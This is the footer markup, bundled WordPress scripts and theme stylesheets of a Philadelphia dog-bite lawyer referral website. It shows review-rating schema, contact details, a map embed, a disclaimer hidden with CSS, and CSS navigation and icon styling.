	<div class="container clearfix">

		

		<div class="row">



			<div class="col-md-6">



          <div class="customer-review" itemscope="" itemtype="https://schema.org/Product">

                              

                    <div class="review-title">

                      <span style="margin-right:10px;">Reviews </span>

                        <span class="cr-stars">

                          <i class="fa fa-star"></i>

                          <i class="fa fa-star"></i>

                          <i class="fa fa-star"></i>

                          <i class="fa fa-star"></i>

                          <i class="fa fa-star-half"></i> 

                        </span>

                    </div>



                    <span itemprop="name"><strong>Dog Bite Lawyer Philadelphia</strong> </span><br> 

                    <em><span></span>

                  

                    <div itemprop="aggregateRating" itemscope="" itemtype="https://schema.org/AggregateRating">

                      <span itemprop="ratingValue"><strong>4.9</strong></span><strong>/<span itemprop="bestRating">5</span></strong> stars

                      based on <span itemprop="reviewCount">24</span> customer reviews

                    </div>



                    <span itemprop="description">

                      Dog Bite Lawyer Philadelphia answered our questions and helped my family get the compensation they deserved. I would definitely recommend them.

                    </span>

                  

                  </em>



          </div><!--.customer-review-->



            <div class="disclaimer">



              <p style="display:none;">DISCLAIMER: The information you obtain from this site is not, nor is it intended to be, legal advice. “https://philadelphiadogbitelawyer.org” is not a law firm. You should consult an attorney for advice regarding your individual situation. 

              Viewing this Website or even contacting us does not create an attorney-client relationship. Any information sent to Philadelphia Dog Bite Lawyer through email or contact form on the Site is not secure and is done so on a non-confidential basis. 

              Attorney listings are paid attorney advertisements and do not in any way constitute a referral or endorsement by philadelphiadogbitelawyer.org. 

              All operators will only forward your information to attorneys who advertise in your area. See our full disclaimer <a href="/disclaimer/">HERE</a>.</p>



            </div><!-- disclaimer -->

			</div>



      <div class="col-md-6 text-right">

          

        <div class="seals-phone">



          [tml-all-seals] <br/>



          <div class="text-right">

              <div class="business-address" itemscope itemtype="https://schema.org/Attorney">

                <span itemprop="name">Philadelphia Dog Bite Lawyer</span>

                <link itemprop="url" href="https://philadelphiadogbitelawyer.org">

                <img itemprop="logo" style="display:none;" src="https://philadelphiadogbitelawyer.org/wp-content/uploads/2016/06/Philadelphia-Dog-Bite-Lawyer-Profile-Picture.jpg"/>

                <link itemprop="sameAs" href="https://plus.google.com/u/0/110193486091757960734">

                <link itemprop="sameAs" href="https://philadelphiadogbitelawyer.blogspot.com/">

                <link itemprop="sameAs" href="https://www.youtube.com/channel/UC8hlTPebDDq0iCPgKevdWXQ">

                <link itemprop="sameAs" href="https://www.facebook.com/PhiladelphiaDogBiteLawyer/">

                <link itemprop="hasMap" href="https://goo.gl/IRmPf1">

                <div itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">

                  <span itemprop="streetAddress">744 South St #720</span>&nbsp;

                  <span itemprop="addressLocality">Philadelphia</span>&nbsp;

                  <span itemprop="addressRegion">PA</span>

                  <span itemprop="postalCode">19147</span>

                  <a itemprop="telephone" href="tel:+12158675399" style="color: #898585;display: block;">(215)867-5399</a>

                </div>

                <span itemprop="geo" itemscope itemtype="https://schema.org/GeoCoordinates">

                <meta itemprop="latitude" content="39.9422577" />

                <meta itemprop="longitude" content="-75.1640646" />

                </span>



              </div>

<br>

<iframe style="text-align:right"; src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d12235.844771644475!2d-75.16406457279197!3d39.94225770683859!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c6c620bb37702d%3A0xd3c1866fed54a928!2sPhiladelphia+Dog+Bite+Lawyer!5e0!3m2!1sen!2sph!4v1469114210211" width="350px" height="200px" frameborder="0" style="border:0; margin-top:10px;" allowfullscreen></iframe>       

          </div>    



        </div><!--seals-phone--> 

        

      </div><!--.col-md-6-->

    </div>



    <div class="clear"></div>		



    <div class="row clearfix">           

        <div class="col-md-6 clearfix">



            <ul class="footer-menu">

              <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-218"><a href="https://philadelphiadogbitelawyer.org/">Home</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://philadelphiadogbitelawyer.org/top-dog-bite-lawyers/">Top Dog Bite Lawyers</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://philadelphiadogbitelawyer.org/service-areas/">Service Areas</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-68"><a href="https://philadelphiadogbitelawyer.org/blog/">Blog</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://philadelphiadogbitelawyer.org/lawyer-get-listed/">Lawyer? Get Listed</a></li>
</ul></div>
            </ul>



        </div>

        <div class="col-md-6 clearfix">



          <div class="copyright">

            <p> 
                Copyright &copy; 2026 

                <strong>Dog Bite Lawyer</strong>. 

                All rights reserved.<br/>



                <span class="additional-info">

                  <a href="https://philadelphiadogbitelawyer.org/sitemap_index.xml">Sitemap</a> <small>|</small>

                  <a href="/privacy-policy/">Privacy Policy</a> <small>|</small>

                  <a href="/privacy-policy/#terms-conditions">Terms and Conditions</a>

                </span><!--.additional-info-->



            </p>



          </div><!-- end .copyright -->





        </div><!-- end .col-md-6 -->

    </div>

  </div><!--.container-->

</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flat-responsive-child/*","/wp-content/themes/flat-responsive/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '29' == event.detail.contactFormId ) { // Sends sumissions on form 947 to the first thank you page
        location = 'https://philadelphiadogbitelawyer.org/thank-you/';
    } else if ( '99' == event.detail.contactFormId ) { // Sends submissions on form 1070 to the second thank you page
        location = 'https://philadelphiadogbitelawyer.org/thank-you-lawyer/';
    } else { // Sends submissions on all unaccounted for forms to the third thank you page
        location = 'https://philadelphiadogbitelawyer.org/thank-you/';
    }
}, false );
</script>
<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://philadelphiadogbitelawyer.org/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://philadelphiadogbitelawyer.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://philadelphiadogbitelawyer.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://philadelphiadogbitelawyer.org/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://philadelphiadogbitelawyer.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://philadelphiadogbitelawyer.org/wp-content/themes/flat-responsive/js/flat_responsive-bootstrap.min.js?ver=2026-01-30%2021:55:43" id="woocommerce-zoom-js"></script>
<script type="text/javascript" src="https://philadelphiadogbitelawyer.org/wp-content/themes/flat-responsive/js/flat_responsive_extras.js?ver=2026-01-30%2021:55:43" id="flat_responsive_extras-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"112018056","post":"427","tz":"0","srv":"philadelphiadogbitelawyer.org","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "112018056", "427" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://philadelphiadogbitelawyer.org/wp-includes/js/wp-emoji-release.min.js?ver=dd6930fd300edc5d73684b0f66e33786"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://philadelphiadogbitelawyer.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>



<script type="text/javascript" src="https://philadelphiadogbitelawyer.org/wp-content/themes/flat-responsive-child/js/mainJs.js"></script> 



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://philadelphiadogbitelawyer.org/wp-content/themes/flat-responsive/css/navmenu.css?ver=2026-01-30%2021:55:43
body_size: 2693
content:
/**
*Navmenu Styling 1
*/

.flat_responsive_menu {
}
.flat_responsive_menu > ul {
	margin:0px;
	padding:0px;
} 
ul.navmenu {
	margin:0px;
	padding:0px;
	float:right;
}
ul.mobilemenu {
	display:none;
}
	
ul.navmenu > li { 
	list-style:none;
	text-decoration:none;
	float:left;
	padding:0px;
	margin:0px;
	position:relative;
}
ul.navmenu > li >  a {
	display:block;
	padding:0rem 0.7rem;
	list-style:none;
	font-size: 0.85rem;
	color: #000;
	font-weight:normal;
	line-height:80px;
}
ul.navmenu > li:hover > a {
	background-color:none!important;
	color:#888;
}
ul.navmenu > li > a:hover,
ul.navmenu > li > a:focus,
ul.navmenu > li > a:active {
	outline:none;
	color:#888;
	background-color:none;
}
ul.navmenu ul.sub-menu {
	margin:0px;
	text-align: center;
	display: none;
	position: absolute;
	z-index: 99999;
	width:300px;
	margin-top:0px;
	top:80px;
	right: 0em!important;
	background-color:#EAEAEA;
}

ul.navmenu ul.sub-menu > li {
	list-style:none;
	text-decoration:none;
	border-bottom: 1px solid #DADADA;
	display:block;
	width:100%;
	margin:0px;

}
ul.navmenu ul.sub-menu > li > a {
	padding: 0.6rem 1rem;
	display:block;
	color:#505050;	
	list-style:none;
	font-size: 0.75rem;
	width:100%;
	transition: all ease 0.5s;
	-webkit-transition: all ease 0.5s;
	-moz-transition: all ease 0.5s;
	-o-transition: all ease 0.5s;
}
ul.navmenu ul.sub-menu > li > ul.sub-menu {
	right: 100%!important;
	top:0.2rem;
}
ul.navmenu ul.sub-menu > li > ul.sub-menu:before {
	display:none;
}
ul.navmenu ul.sub-menu > li > ul.sub-menu > li > a {
	padding: 0.6em 1em;
	font-size: 0.75rem;
}
.navmenu .sub-menu li,
.navmenu .children li {
	text-transform:none;	
}
.navmenu .sub-menu ul,
.navmenu .children ul {
	right: 0%;
	top: 0;
}
ul.navmenu ul.sub-menu > li > a:hover,
ul.navmenu ul.sub-menu > li > a:focus,
ul.navmenu ul.sub-menu > li > a:active {
	background-color:#505050;
	color:#EAEAEA;
}
ul.navmenu ul a,
.navmenu ul ul a {	
	margin: 0;
	width: 100%;
	padding: 8px 15px;
}

ul.navmenu li:hover > ul,
.navmenu ul li:hover > ul {
	display: block;
	margin-right:-100px;
   	right: 50%;
}
ul.navmenu li:hover ul ul,
.navmenu ul li:hover ul ul {
	margin-right:auto;
   	right: 90%;
}
.navmenu .current_page_item > a,
.navmenu .current_page_ancestor > a,
.navmenu .current-menu-item > a,
.navmenu .current-menu-ancestor > a {	
	outline:none;
	background-color:none;
	color:#888;
	font-style:italic;
	
}
.toggle_button_flat_responsive_menu {
	display:none;
}
ul.navmenu ul.sub-menu .current_page_item > a, 
ul.navmenu ul.sub-menu .current_page_ancestor > a, 
ul.navmenu ul.sub-menu .current-menu-item > a, 
ul.navmenu ul.sub-menu .current-menu-ancestor > a{
	background-color:#fff!important;
	color:#888;
}



--- FILE ---
content_type: text/css
request_url: https://philadelphiadogbitelawyer.org/wp-content/themes/flat-responsive-child/style.css?ver=2026-01-30%2021:55:43
body_size: 425866
content:
/*

 Theme Name:   Flat Responsive Child

 Description:  Flat Responsive Child Theme

 Template:     flat-responsive

 Version:      1.0

*/

@font-face {

    font-family: 'icomoon';

    src: url('fonts/icomoon.eot');

    src: url('fonts/icomoon.eot?#iefix') format('embedded-opentype'),

         url('fonts/icomoon.woff') format('woff'),

         url('fonts/icomoon.ttf') format('truetype'),

         url('fonts/icomoon.svg#icomoon') format('svg');

    font-weight: normal;

    font-style: normal;

} 

/*

============================================================

Clearfix

============================================================

*/

.clearfix:after {

     visibility: hidden;

     display: block;

     font-size: 0;

     content: " ";

     clear: both;

     height: 0;

     }

.clearfix { display: inline-block; }

/* start commented backslash hack \*/

* html .clearfix { height: 1%; }

.clearfix { display: block; }

/* close commented backslash hack */

/*

============================================================

@ FONTS ICON ICOOMOON

============================================================

*/

[class^="icon-"], [class*=" icon-"] {

	font-family: 'icomoon';

	speak: none;

 		font-style: normal;

	font-weight: normal;

	font-variant: normal;

	text-transform: none;

	line-height: 1;

	position: relative;

	top: 0;

	display: inline-block;

	-webkit-font-smoothing: antialiased;

	-moz-osx-font-smoothing: grayscale;

}

.icon-home:before {

	content: "\e600";

}

.icon-newspaper:before {

	content: "\e601";

}

.icon-paint-format:before {

	content: "\e602";

}

.icon-image:before {

	content: "\e603";

}

.icon-images:before {

	content: "\e604";

}

.icon-music:before {

	content: "\e605";

}

.icon-play:before {

	content: "\e606";

}

.icon-film:before {

	content: "\e607";

}

.icon-book:before {

	content: "\e608";

}

.icon-file:before {

	content: "\e609";

}

.icon-profile:before {

	content: "\e60a";

}

.icon-file2:before {

	content: "\e60b";

}

.icon-file3:before {

	content: "\e60c";

}

.icon-stack:before {

	content: "\e60d";

}

.icon-cart:before {

	content: "\e60e";

}

.icon-phone:before {

	content: "\e60f";

}

.icon-envelope:before {

	content: "\e610";

}

.icon-screen:before {

	content: "\e611";

}

.icon-mobile:before {

	content: "\e612";

}

.icon-tablet:before {

	content: "\e613";

}

.icon-undo:before {

	content: "\e614";

}

.icon-redo:before {

	content: "\e615";

}

.icon-forward:before {

	content: "\e616";

}

.icon-reply:before {

	content: "\e617";

}

.icon-bubble:before {

	content: "\e618";

}

.icon-bubbles:before {

	content: "\e619";

}

.icon-bubble2:before {

	content: "\e61a";

}

.icon-bubbles2:before {

	content: "\e61b";

}

.icon-user:before {

	content: "\e61c";

}

.icon-users:before {

	content: "\e61d";

}

.icon-quotes-left:before {

	content: "\e61e";

}

.icon-search:before {

	content: "\e61f";

}

.icon-expand:before {

	content: "\e620";

}

.icon-contract:before {

	content: "\e621";

}

.icon-lock:before {

	content: "\e622";

}

.icon-cog:before {

	content: "\e623";

}

.icon-cogs:before {

	content: "\e624";

}

.icon-bars:before {

	content: "\e625";

}

.icon-earth:before {

	content: "\e626";

}

.icon-link:before {

	content: "\e627";

}

.icon-warning:before {

	content: "\e628";

}

.icon-notification:before {

	content: "\e629";

}

.icon-question:before {

	content: "\e62a";

}

.icon-info:before {

	content: "\e62b";

}

.icon-checkmark:before {

	content: "\e62c";

}

.icon-minus:before {

	content: "\e672";

}

.icon-play2:before {

	content: "\e673";

}

.icon-volume-low:before {

	content: "\e62d";

}

.icon-arrow-right:before {

	content: "\e62e";

}

.icon-arrow-left:before {

	content: "\e62f";

}

.icon-arrow-right2:before {

	content: "\e630";

}

.icon-arrow-left2:before {

	content: "\e631";

}

.icon-arrow-right3:before {

	content: "\e632";

}

.icon-arrow-left3:before {

	content: "\e633";

}

.icon-checkbox-checked:before {

	content: "\e634";

}

.icon-checkbox-unchecked:before {

	content: "\e635";

}

.icon-checkbox-partial:before {

	content: "\e636";

}

.icon-radio-checked:before {

	content: "\e637";

}

.icon-radio-unchecked:before {

	content: "\e638";

}

.icon-mail:before {

	content: "\e639";

}

.icon-mail2:before {

	content: "\e63a";

}

.icon-googleplus:before {

	content: "\e63b";

}

.icon-googleplus2:before {

	content: "\e63c";

}

.icon-googleplus3:before {

	content: "\e63d";

}

.icon-facebook:before {

	content: "\e63e";

}

.icon-facebook2:before {

	content: "\e63f";

}

.icon-facebook3:before {

	content: "\e640";

}

.icon-instagram:before {

	content: "\e641";

}

.icon-twitter:before {

	content: "\e642";

}

.icon-twitter2:before {

	content: "\e643";

}

.icon-twitter3:before {

	content: "\e644";

}

.icon-feed:before {

	content: "\e645";

}

.icon-feed2:before {

	content: "\e646";

}

.icon-feed3:before {

	content: "\e647";

}

.icon-youtube:before {

	content: "\e648";

}

.icon-youtube2:before {

	content: "\e649";

}

.icon-vimeo:before {

	content: "\e64a";

}

.icon-vimeo2:before {

	content: "\e64b";

}

.icon-vimeo3:before {

	content: "\e64c";

}

.icon-flickr:before {

	content: "\e64d";

}

.icon-flickr2:before {

	content: "\e64e";

}

.icon-flickr3:before {

	content: "\e64f";

}

.icon-picassa:before {

	content: "\e650";

}

.icon-picassa2:before {

	content: "\e651";

}

.icon-dribbble:before {

	content: "\e652";

}

.icon-dribbble2:before {

	content: "\e653";

}

.icon-dribbble3:before {

	content: "\e654";

}

.icon-github:before {

	content: "\e655";

}

.icon-github2:before {

	content: "\e656";

}

.icon-github3:before {

	content: "\e657";

}

.icon-github4:before {

	content: "\e658";

}

.icon-github5:before {

	content: "\e659";

}

.icon-wordpress:before {

	content: "\e65a";

}

.icon-wordpress2:before {

	content: "\e65b";

}

.icon-blogger:before {

	content: "\e65c";

}

.icon-blogger2:before {

	content: "\e65d";

}

.icon-tumblr:before {

	content: "\e65e";

}

.icon-tumblr2:before {

	content: "\e65f";

}

.icon-skype:before {

	content: "\e660";

}

.icon-reddit:before {

	content: "\e661";

}

.icon-linkedin:before {

	content: "\e662";

}

.icon-lastfm:before {

	content: "\e663";

}

.icon-lastfm2:before {

	content: "\e664";

}

.icon-delicious:before {

	content: "\e665";

}

.icon-stumbleupon:before {

	content: "\e666";

}

.icon-stumbleupon2:before {

	content: "\e667";

}

.icon-pinterest:before {

	content: "\e668";

}

.icon-pinterest2:before {

	content: "\e669";

}

.icon-file-pdf:before {

	content: "\e66a";

}

.icon-html5:before {

	content: "\e66b";

}

.icon-html52:before {

	content: "\e66c";

}

.icon-chrome:before {

	content: "\e66d";

}

.icon-firefox:before {

	content: "\e66e";

}

.icon-IE:before {

	content: "\e66f";

}

.icon-opera:before {

	content: "\e670";

}

.icon-safari:before {

	content: "\e671";

}

/*

============================================================

@ SOCIAL NETWORKING ICONS FONTS FROM ICOMOON

============================================================

*/

#socialbar .icomoon {

	font-size: 1em;

	width: 32px;

	height: 32px;

	margin-left:2px;

	padding: 8px 0 0;

	border-radius: 50%;

}

#twitter:before { 

	content: '\e642'; 

}

#facebook:before { 

	content: '\e63e'; 

}

#google:before {

	content: '\e63b';

}

#linkedin:before {

	content: '\e662';

}

#pinterest:before {

	content: '\e668';

}

#flickr:before {

	content: '\e64d';

}

#youtube:before {

	content: '\e648';

}

#vimeo:before {

	content: '\e64a';

}

#github:before {

	content: '\e657';

}

#instagram:before {

	content: '\e641';

}

#reddit:before {

	content: '\e661';

}

#dribble:before {

	content: '\e652';

}

#picassa:before {

	content: '\e650';

}

#wordpress:before {

	content: '\e65a';

}

#stumbleupon:before {

	content: '\e666';

}

#rss:before {

	content: '\e645';

}

#email:before {

	content: '\e610';

}

/*

============================================================

@ Globals Styles

============================================================

*/

html {

	height: 100%;

}

html, body {

  overflow:hidden !important;

  width:100%;

  height:100%;	

}

body * {

  -ms-word-wrap: break-word;

  word-wrap: break-word;

}

body {

	font-family: 'open sans', 'HelveticaNeue', 'Helvetica Neue', arial, Helvetica,  sans-serif;

	font-size: 14px;

	line-height: 1.428;

	background-color: #fff;

	color: #656565;

	overflow-y:scroll !important;

}

/*

=================================================

Header Top Settings 

=================================================

*/

.flat_responsive_top {

	overflow:hidden;

    background-color: #203753 !important;

	color:#fff;

}

.header_social_icons #social-icons ul li {

    display:inline-block;

    text-align:center;

}

.header_social_icons #social-icons {

    float:none;

}

.header_social_icons.round #social-icons ul li {

}

.header_social_icons.rectangle #social-icons ul li {

}

#social-icons {

	float:right;

}

#social-icons > ul {

    margin:0px;

    padding:0px;

}

#social-icons > ul > li {

    display: inline-block;

    height:2rem;

    width:2rem;

    margin: 3px;

}

#social-icons > ul > li > a {

	margin:0px!important;

	display:block;

	padding:5px 10px;

	transition: all ease-in-out 0.3s;

    -webkit-transition: all ease-in-out 0.3s;

    -moz-transition: all ease-in-out 0.3s;

    o-transition: all ease-in-out 0.3s;

    border-radius: 2rem;

    color:#fff!important;

}

#social-icons > ul > li > a:hover {

	color:#505050!important;

}

#fr-site-title {

  display: none;

}

#fr-site-tagline {

  font-family: lato,"sans-serif";

  margin: 0;

  text-align: center;

  width: 250px;

}

/*

============================================================

@ ASSISTIVE TEXT

============================================================

*/

.screen-reader-text {

	clip: rect(1px, 1px, 1px, 1px);

	position: absolute !important;

}

.screen-reader-text:focus {

	background-color: #f1f1f1;

	border-radius: 3px;

	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);

	clip: auto !important;

	color: #21759b;

	display: block;

	font-size: 14px;

	font-weight: bold;

	height: auto;

	line-height: normal;

	padding: 15px 23px 14px;

	position: absolute;

	left: 5px;

	top: 5px;

	text-decoration: none;

	width: auto;

	z-index: 100000; /* Above WP toolbar */

}

/*

============================================================

@ HEADER LAYOUT

============================================================

*/

.flat_responsive_header {

    background-color:#fff;

}

.flat_responsive_header .secondary_menu .flat_responsive_menus .flat_responsive_menu ul.navmenu1 > li > a,

.flat_responsive_header .secondary_menu .flat_responsive_menus .header_extras ul.header_extra > li,

.flat_responsive_header .secondary_menu_middle .flat_responsive_menus .flat_responsive_menu ul.navmenu2 > li > a,

.flat_responsive_header .secondary_menu_middle .flat_responsive_menus .header_extras ul.header_extra > li {

	line-height:60px;

}

.flat_responsive_header .secondary_menu .flat_responsive_menus .flat_responsive_menu ul.navmenu1 ul.sub-menu,

.flat_responsive_header .secondary_menu .flat_responsive_menus .header_extras ul.header_extra ul.sub-menu ,

.flat_responsive_header .secondary_menu_middle .flat_responsive_menus .flat_responsive_menu ul.navmenu2 ul.sub-menu,

.flat_responsive_header .secondary_menu_middle .flat_responsive_menus .header_extras ul.header_extra ul.sub-menu {

	top:60px;

}

.flat_responsive_header .secondary_menu .flat_responsive_menus .flat_responsive_menu ul.navmenu ul.sub-menu {

	right:-8rem!important;

}

.flat_responsive_header .secondary_menu_middle .flat_responsive_menus .flat_responsive_menu ul.navmenu ul.sub-menu {

	right:0rem!important;

}

.flat_responsive_header .secondary_menu .flat_responsive_menus .flat_responsive_menu ul.navmenu ul.sub-menu ul.sub-menu,

.flat_responsive_header .secondary_menu_middle .flat_responsive_menus .flat_responsive_menu ul.navmenu ul.sub-menu ul.sub-menu {

	left: 100%!important;

	top:0rem!important;

}

.flat_responsive_header .secondary_menu .flat_responsive_menus,

.flat_responsive_header .secondary_menu_middle .flat_responsive_menus {

	width:100%;

}

.flat_responsive_header .secondary_menu .flat_responsive_menus .flat_responsive_menu ul.navmenu {

	float:left;

}

.flat_responsive_header .secondary_menu_middle .flat_responsive_menus .flat_responsive_menu ul.navmenu2 {

	float:none;

}

.flat_responsive_header .secondary_menu_middle .flat_responsive_menus .flat_responsive_menu ul.navmenu2 li {

	display:inline-block;

	float:none;

	margin-right:-4px;

}

.flat_responsive_header .secondary_menu_middle .flat_responsive_menus .flat_responsive_menu ul.navmenu {

	text-align:center;

}

/**

*navmenu1 Styling 1

*/

.flat_responsive_menu {

}

.flat_responsive_menu > ul {

	margin:0px;

	padding:0px;

} 

ul.navmenu1 {

	margin:0px;

	padding:0px;

	float:left;

}

ul.mobilemenu {

	display:none;

}

ul.navmenu1 > li { 

	list-style:none;

	text-decoration:none;

	float:left;

	padding:0px;

	margin:0px;

	position:relative;

}

ul.navmenu1 > li >  a {

	display:block;

	padding:0rem 0.7rem;

	list-style:none;

	font-size: 0.85rem;

	color: #000;

	font-weight:normal;

	line-height:80px;

}

ul.navmenu1 > li:hover > a {

	background-color:none!important;

	color:#888;

}

ul.navmenu1 > li > a:hover,

ul.navmenu1 > li > a:focus,

ul.navmenu1 > li > a:active {

	outline:none;

	color:#888;

	background-color:none;

}

ul.navmenu1 ul.sub-menu {

	margin:0px;

	text-align: center;

	display: none;

	position: absolute;

	z-index: 99999;

	width:300px;

	margin-top:0px;

	top:80px;

	right: -8rem!important;

	border-left:1px solid #505050;

	border-right:1px solid #505050;

	border-bottom:1px solid #505050;

	background-color:#282b2d;

}

ul.navmenu1 ul.sub-menu > li {

	list-style:none;

	text-decoration:none;

	border-bottom: 1px solid #474444;

	display:block;

	width:100%;

	margin:0px;

}

ul.navmenu1 ul.sub-menu > li > a {

	padding: 0.6rem 1rem;

	display:block;

	color:#EAEAEA;	

	list-style:none;

	font-size: 0.75rem;

	width:100%;

	transition: all ease 0.5s;

	-webkit-transition: all ease 0.5s;

	-moz-transition: all ease 0.5s;

	-o-transition: all ease 0.5s;

}

ul.navmenu1 ul.sub-menu > li > ul.sub-menu {

	left: 100%!important;

	top:0px!important;

}

ul.navmenu1 ul.sub-menu > li > ul.sub-menu:before {

	display:none;

}

ul.navmenu1 ul.sub-menu > li > ul.sub-menu > li > a {

	padding: 0.6em 1em;

	font-size: 0.75rem;

}

.navmenu1 .sub-menu li,

.navmenu1 .children li {

	text-transform:none;	

}

.navmenu1 .sub-menu ul,

.navmenu1 .children ul {

	right: 0%;

	top: 0;

}

ul.navmenu1 ul.sub-menu > li > a:hover,

ul.navmenu1 ul.sub-menu > li > a:focus,

ul.navmenu1 ul.sub-menu > li > a:active {

	background-color:#505050;

	color:#EAEAEA;

}

ul.navmenu1 ul a,

.navmenu1 ul ul a {	

	margin: 0;

	width: 100%;

	padding: 8px 15px;

}

ul.navmenu1 li:hover > ul,

.navmenu1 ul li:hover > ul {

	display: block;

	margin-right:-100px;

   	right: 50%;

}

ul.navmenu1 li:hover ul ul,

